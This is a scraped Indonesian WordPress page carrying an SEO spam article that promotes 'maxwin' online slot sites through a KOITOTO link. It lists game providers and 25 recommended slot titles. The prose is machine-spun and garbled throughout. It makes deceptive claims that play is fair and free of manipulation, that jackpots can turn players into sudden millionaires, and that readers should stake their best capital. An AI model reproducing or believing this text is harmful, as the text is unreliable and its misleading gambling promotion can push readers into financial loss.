    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://retirecoachbowden.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://retirecoachbowden.com/category/slot-online/" itemprop="item"><span itemprop="name">Slot Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Slot Maxwin Online Bisa dipercaya serta Paling Beri keuntungan Lhoknga</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/" title="Permalink to: Situs Slot Maxwin Online Bisa dipercaya serta Paling Beri keuntungan Lhoknga">
                            Situs Slot Maxwin Online Bisa dipercaya serta Paling Beri keuntungan Lhoknga                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://retirecoachbowden.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://retirecoachbowden.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2023/01/"><time datetime="">January 21, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://retirecoachbowden.com/tag/koitoto/">#koitoto</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <p><strong><a href="https://retirecoachbowden.com/">KOITOTO</a></strong> &#8211; Jaman sekarang perjudian Slot taruhan online menjadi salah satunya permainan judi terpilih yang banyak diminati oleh banyak pecinta beting di pelosok dunia. Pasalnya buat permainkan igaming itu, banyak betaruh tak usah pelajarinya dalam waktu yang lama. Karena Slot dikira jadi salah satunya perjudian termudah dimainkan. Semua bettor perlu memencet tombol auto spin yang siap di mesin virtual. Selesai tombol itu didesak, jadi mesin akan secara automatic memutarkan gulungan yang berisi sebuah simbol ataupun gambar. Ke-2  cuman itu jadi pemasti hasil yang hendak dicapai beberapa bettor yang main di web Slot maxwin online bisa dipercaya.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="" width="840" height="480" srcset="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Metode mendapat kemenangannya atas igaming Slot online  termasuk sangat simple. Bahkan juga untuk pemain yang tidak miliki pengalaman benar-benar bisa menikmatinya lewat langkah berharap hoki terhebat supaya bisa gapai kemenangan secara gacor. Sepanjang mesin berputar-putar, pemain harus mendapat simbol ataupun gambar sama di dalam 1 baris perputaran. Karenanya begitu, berarti anda sukses jadi seorang juara. Selain simpelnya permainan buat dicicip, akan tetapi faktanya ketenaran judi Slot ini dapat beri nilai hoki begitu besar dibanding model perjudian secara umum.</p>
<p>Di waktu digital seperti waktu ini, banyak bettor tak lagi perlu kunjungi casino cuma buat nikmati perjudian Slot. Dikarenakan igaming mesin ini dapat dicicipi dengan begitu efektif lewat blog paling dipercaya dengan mudah. Sekarang ini igaming judi Slot dapat anda rasakan lewat web judi sah serta terhebat 2023 di Indonesia yang siapkan tempat untuk bermain ternyaman dan menyiapkan seluruh keperluan taruhan banyak bettor. Lewat web sah berikut ini anda bebas kerjakan semua pekerjaan yang terjalin dengan taruhan uang asli atau mendapati media kesenangan amat memberi keuntungan tiap harinya. Maka bettor dapat cicipi permainan amat gacor secara bebas serta efektif.<br />
Ketenaran judi Slot dulu kala memanglah tidak pernah hingga sepi pemain. Sejak mulai awal mula diperkenalkan oleh Charles Fey di San Fransisco, Slot udah bisa memicu ketertarikan dan perhatian orang di tempat meskipun cuman dimainkan dengan cetakan besi yang berisi lambang &#8211; lambang. Sejalan dengan berjalannya waktu, sekarang igaming mesin itu dapat dicicip secara dalam jaringan dengan memakai tehnologi digital online. Maka dari itu meringankan semuanya betaruh dalam menikmatinya dimanapun.  kemodernan technologi ini pula sudah pasti melahirkan sangat banyak pemain beting pendatang anyar yang coba peruntungannya lewat game slot online.<br />
Lantaran animo serta keterkenalan slot judi online yang makin bertambah sampai naik, sudah pasti banyak bettor perlu kemunculan web-site judi online ternyaman untuk tempat taruhan dengan aman. Kesempatan saat ini pada akhirannya dipakai oleh agen sah dalam penyediaan situs taruhan Slot online yang berada pada mesin penelusuran internet. Makin bertambahnya situs bertaburan di internet ini jadi pemecahan sekalian masala anyar untuk bettor. Karena oleh demikian anda dapat persoalan serta makin kebingungan dalam memastikan web igaming terbaik yang asli dan dapat kasih keamanan hingga keuntungan paling besar buat semua pemain.<br />
Walaupun waktu ini web-site judi taruhan online yang berada di internet banyak, tetapi anda masih dapat tentukan situs terpilih serta sangat beri keuntungan dengan cara-cara. Bettor tidak kembali penting resah sebab lewat web sah semua kepentingan buat bermain udah terfasilitasi dengan sangatlah komplet. Maknanya bettor dapat mainkan semuanya macam permainan beting secara bebas memiliki performa prima sehari-harinya. Lantaran semua sarana yang disiapkan oleh agen nyata miliki peranan tertentu. Menariknya anda dapat memperoleh kemenangan Maxwin dengan prima dalam web sah.</p>
<h2>Trik Tentukan Situs Slot Maxwin Online Sah dengan Simpel</h2>
<p>Jumlah blog judi di internet yang anda temui tidak jamin beberapa bettor masuk dengan website asli serta memberikan keuntungan. Banyak situs palsu yang menimbulkan rugi besar lantaran lakukan tindakan penipuan. Sudahlah banyak korban yang alami resiko rugi besar sekali sebab sangat sembarangan dalam tentukan situs gaming buat nikmati seluruhnya suguhan produk igaming Slot. Buat menghindar bervariasi rugi, karena itu anda agar lebih cerdas dalam tentukan website terbaik serta sah di Indonesia. Hingga dalam tiap-tiap peluang bettor dapat mencapai kemenangan gacor serta bisa bermain dengan aman.</p>
<p>Tentukan biro judi online sah pastinya tidaklah permasalahan sukar untuk dijalankan. Bettor dapat mencermati berbagai hal saat sebelum main. Satu diantaranya merupakan mengerti beraneka ragam jenis tipe permainan yang disiapkan oleh agen. Rata-rata situs sah pasti menyiapkan beberapa ratus tipe igaming Slot maxwin terkomplet. Ini sebab situs sah telah disokong oleh beberapa provider igaming populer di penjuru dunia, maka dari itu seluruhnya model taruhan Slot online yang disajikan ditanggung memiliki kualitas dan memberi keuntungan. Seluruhnya provider ini jadi basis beting yang memberikan fasilitas semuanya type permainan taruhan terunggul untuk beberapa bettor.</p>
<p>Bukan sekedar hanya itu, website yang patut untuk dituruti pasti pula bakal memberinya service terbaik, maka membuat semua peserta dapat main dengan sangatlah lega tidak ada masalah sedikit juga. Agen bakal berikan akses untuk nikmati seluruh taruhan dengan bebas setiap waktu tidak ada waktu liburan. Seluruhnya service selalu bekerja waktu 24 jam non stop. Maka dari itu anda dapat nikmati seluruh igaming dengan bahagia. Tenang saja, pada tempo 24/7 itu bettor akan dilayani serta ditolong oleh layanan konsumen profesional dengan sangatlah ramah dan professional. Dengan demikian, kalau anda merasakan halangan saat bermain, jadi lekas tanya pada CS lewat live chat 24 jam.</p>
<p>Oleh karena ada service beting waktu 24 jam ini, tentu bikin banyak bettor lebih ringan untuk nikmati semuanya suguhan igaming di website Slot maxwin online ini dengan benar-benar bebas sewaktu-waktu serta di mana juga tanpa adanya batasan sedikit lantas. Perihal ini akan memperingan semua penggemar igaming buat lakukan taruhan dengan bak tanpa ada tergesa &#8211; gesa. Pemain bisa nikmati seluruh permainan dengan fleksibel bergantung waktu senggang yang dipunyainya. Dengan seluruhnya pelayanan diberi oleh agen ini tentunya seluruhnya betaruh terus-menerus diuntungkan oleh banyaknya perihal.</p>
<p>Web-site judi Slot online sah ini selalu memberinya pengalaman taruhan secara bebas dengan pengalaman main paling beri keuntungan dan sangatlah terkesan. Perihal ini disebabkan semua kepentingan yang anda perlukan udah disediakan keseluruhan oleh agen serta siap di dalam 1 situs saja. Sebagai halnya ditemui jika Slot punyai beberapa ratus model permainan dengan objek beraneka yang cukup membahagiakan. Seluruhnya macam permainan Slot yang ada di bumi ini bisa anda permainkan hanya cukup memanfaatkan 1 pemakai ID peserta saja. Dengan demikian, anda jadi semakin ringkas tanpa susah kerjakan registrasi account baru cuma untuk nikmati igaming slot.</p>
<p>Pemakai Id peserta dengan peran dan faedah yang bervariasi ini bisa anda cicipi cukup dengan mengerjakan register selaku anggota sah di satu diantara web-site judi Slot online paling dipercaya saja. Registrasi menjadi anggota dijalankan dengan arah biar anda dapat punyai account yang dipakai sebagai satu diantara akses buat permainkan taruhan dengan gampang serta bebas. Semuanya proses registrasi account terkini ini berjalan dalam sesaat. Cuma beberapa saat saja, bettor bisa mendapat account sah.</p>
<p>Lakukan registrasi jadi anggota sah di satu diantara website judi online terpilih Indonesia pasti berikan sangat banyak keuntungan paling besar untuk seluruh pemain. Pasalnya anda bakal mendapati beraneka wujud keringanan dimulai dari keringanan dalam berbisnis, mengerjakan setoran deposit, juga melaksanakan withdraw. Agen sah udah sediakan teknik pembayaran sangat komplet dimulai dari transfer dana antara bank lokal, e &#8211; wallet sampai pulsa. Juga menariknya kemenangan yang didapat  lebih gacor, karena seluruhnya prosedur permainan pada website sah dikerjakan secara fair play tiada robot. Hingga anda akan bebas dari manipulasi.</p>
<h2>Kelompok Situs Slot Maxwin Gacor Online Amat Terkenal</h2>
<p>Semua bettor pastinya telah mengetahui jika Slot benar-benar tenar menjadi satu diantaranya type permainan yang tidak menjemukan. Ada banyak type objek menarik dan hebat untuk dipermainkan kapan juga. Seluruhnya permainan yang disiapkan oleh situs sah ini terasa dari beberapa puluh model provider gaming terbaik yang bekerja dalam meningkatkan seluruhnya permainan. Ada beberapa puluh situs beting Slot online yang memungkinnya seluruhnya bettor menikmatinya dengan amat senang.<br />
Ada banyak model provider igaming Slot online terbaik yang selalu konstan mendatangkan produk permainan bermutu dan keuntungan beting online sangat memberikan keuntungan. Seluruh situs Slot maxwin online yang kami jabarkan di bawah ini tentunya begitu ringan ditemui di mesin pencairan internet, hingga anda ditanggung tak kan persoalan cari situs. Nach berikut ialah kelompok provider igaming Slot terhebat dapat kasih anda sangat banyak nilai keuntungan paling tinggi dan pelayanan permainan paling heboh:<br />
• Pragmatic Play<br />
Web-site judi online Pragmatic sudah memang tenar dulu kala. Ada temani banyak penyuka beting online di penjuru dunia sejak mulai beberapa tahun ke belakang pastinya membikin blog ini amat digemari oleh banyaknya betaruh. Dikarenakan semua model permainan disajikan oleh provider terunggul di Indonesia ini tidak membikin sedih banyak pemainnya. Blog judi online ini terus konstan dalam mendatangkan permainan terpilih dan berkualitas. Soal ini ditunjukkan dengan tumbuh suburnya beberapa ratus igaming disajikan oleh Pragmatic Play yang rata &#8211; rata nilai RTP nya cukuplah tinggi. Nilai RTP paling tinggi dari permainan ini dapat sampai 98%. Lebih penampilan gameplay yang disiapkan pun terlalu menarik.<br />
• Spadegaming<br />
Web judi taruhan terbaik asal Asia ini datang kira-kira tahun 2013 yang lalu dan udah mendatangkan beberapa ratus macam permainan bermutu serta beri keuntungan. Biarpun termasuk selaku provider anyar, tapi Spadegaming online dapat tunjukkan diri dengan sajikan beberapa ratus tipe permainan memiliki kualitas dan beri keuntungan. Kelebihan pokok yang didatangkan oleh provider gaming ini ialah topik main yang bermacam. Dengan semuanya kelebihan yang dipunyai ini tentunya membikin Spadegaming disayangi oleh beberapa betaruh dari beberapa golongan. Nilai RTP di dalam permainan ini pula amatlah tinggi, bettor bahkan juga dapat raih nilai jekpot terbesar.<br />
• Slot CQ9<br />
CQ9 adalah provider bertempat di Manila, Filipina. Site ini kerap mendatangkan begitu banyak surprise untuk tiap-tiap pecintanya. Diantaranya yakni kerap memberinya nilai keuntungan paling besar dan bonus jekpot yang tak tersangka. Selainnya kerap berikan keuntungan yang besar, model permainan didatangkan oleh blog gaming terunggul ini memiliih objek bervariasi. Maka dari itu tidak ringan bikin tiap-tiap pemainnya terasa cepat jenuh. Penampakan gameplay terbaik ini bisa juga mengundang perhatian tiap-tiap pemakainnya.<br />
• Live22 Kasino &#8211; Slot<br />
Kalau anda adalah penggemar permainan Slot online serta live kasino, karenanya provider ini wajar buat dipermainkan. Karena selainnya meningkatkan permainan &#8211; permainan Slot memiliki kualitas, tapi provider pula ikut sediakan permainan live kasino. Juga menariknya provider ini terus mendatangkan banyak keuntungan terunggul sehari-harinya. Apabila anda ikutinya dari tahun ke tahun, sudah pasti bettor dapat mendapati permainan baru. Karena sebenarnya provider akan meningkatkan permainan tiap tahunnya.<br />
• Habanero<br />
Habanero telah jadi situs taruhan terbaik yang temani seluruhnya pemain beting dari belasan tahun yang lalu. Bukan cuma kerap sediakan permainan gacor saja, tapi Habanero  kerap menawarkan jekpot paling tinggi tiap tahunnya. Maka siapa saja yang sukses jadi pemenangnya ditanggung menjadi jutawan tiba-tiba.<br />
• Joker Gaming<br />
Pejudi slot taruhan online jelas telah tak asing dengan hadirnya provider ini. Seperti sama model provider igaming yang lain yang kerap mendatangkan permainan memiliki kualitas, Joker gaming atau yang lebih diketahui dengan panggilan Joker123 ini pun kerap memberinya banyak kegunaan beri keuntungan untuk setia betaruh setianya. Semuanya permainan dimonopoli oleh topik pengembaraan, maka anda tentu akan mendapatkan penampakan grafis yang sangat luar biasa. Tidak sekedar hanya itu, jekpot yang disiapkan oleh provider ini amatlah besar. Seluruh pemain punya peluang sama di dalam mendapatinya.</p>
<h2>Daftar Referensi Permainan di Situs Slot Maxwin Amat Gacor</h2>
<p>Jumlah type permainan beting online yang ditemui oleh banyak bettor pertama kalinya membuka permainan ini tentunya kerap bikin kebingungan dan susah di dalam pastikan model igaming sangat memiliki kualitas. Lebih-lebih anda harus menyediakan trik anda yang meringankan bettor dalam mencapai hoki dengan maksimum. Untuk itu, anda memerlukan info tentang perincian permainan yang sangat banyak disarankan biar simpel memperoleh kemenangan amat gacor.<br />
Tenang saja, kami akan memberinya sejumlah daftar rujukan permainan beting termashyur yang paling ringan dimenangi dan sangatlah cock untuk diuji-coba oleh beberapa pejudi pemula yang baru-baru ini cari peruntungannya di dunia gambling online. Nach berikut merupakan daftar permainan penting anda coba permainkan:<br />
1. Sweet Bonanza<br />
2. The Gate of Olympus<br />
3. Aztec Gems<br />
4. Win Win Won<br />
5. Aztec King Megaways<br />
6. The Great Rhino<br />
7. Koi Gate<br />
8. Fruit Party 2<br />
9. Empty the Bank<br />
10. Dragon Hot Hold and Spin<br />
11. Aztec Gems Deluxe<br />
12. Sweet Bonanza Xmas<br />
13. Madame Destiny Megaways<br />
14. Lucky Neko<br />
15. Treasure of Aztec<br />
16. Rise of Apollo<br />
17. Plushie Frenzi<br />
18. 5 Lion Megaways<br />
19. Mahjong Ways<br />
20. Dream of Macau<br />
21. Ways of Qilin<br />
22. Starlight Princess<br />
23. Treasure of Drake<br />
24. Wild West Gold<br />
25. Power if Thor Megaways<br />
Himpunan perjudian igaming terbaik serta paling paling populer ini dapat dengan entengnya anda dapatkan pada web Slot maxwin terunggul. Sudah pasti referensi yang kami beri ini tak akan memengkalkan pemain sekaligus. Karena kecuali jekpot yang meluap ada di mesin slot itu, akan tetapi anda pun punya peluang dalam menggapai banyak penawaran bonus yang lain bila untung. Seluruhnya peraturan beramin dari 25 daftar rujukan di atas pun termasuk simpel, sehingga anda tak perlu waktu yang lama untuk mendalaminya. Persiapkan modal terhebat biar sanggup capai hoki tergacor.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/&#038;text=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Paling%20Beri%20keuntungan%20Lhoknga" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Paling%20Beri%20keuntungan%20Lhoknga" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Paling%20Beri%20keuntungan%20Lhoknga" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Paling%20Beri%20keuntungan%20Lhoknga" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Paling%20Beri%20keuntungan%20Lhoknga" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-memberi-keuntungan-gunungsitoli-idanoi/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Slot Maxwin Online Bisa dipercaya serta Amat Memberi keuntungan Gunungsitoli Idanoi </a></div><div class="nav-next"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberi-keuntungan-padang-tualang/" rel="next"> Situs Slot Maxwin Online Bisa dipercaya dan Amat Memberi keuntungan Padang Tualang <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://retirecoachbowden.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://retirecoachbowden.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655qx-q1jzc-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/" title="Permalink to: Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal">
                                                Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2026/01/"><time datetime="">January 13, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655s7-0mjud-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/" title="Permalink to: Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik">
                                                Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2026/01/"><time datetime="">January 12, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655tj-1asoo-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/" title="Permalink to: Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain">
                                                Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2026/01/"><time datetime="">January 11, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://retirecoachbowden.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/">Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/">Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/">Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/agen-slot-mahjong-2-online-aman-dan-terpercaya-2025/">Agen Slot Mahjong 2 Online Aman Dan Terpercaya 2025: Panduan Terbaik untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/cara-menang-slot-mahjong-2-2025/">Cara Menang Slot Mahjong 2 2025: Strategi dan Tips Terbaik</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://retirecoachbowden.com/2026/01/'>January 2026</a></li>
	<li><a href='https://retirecoachbowden.com/2025/12/'>December 2025</a></li>
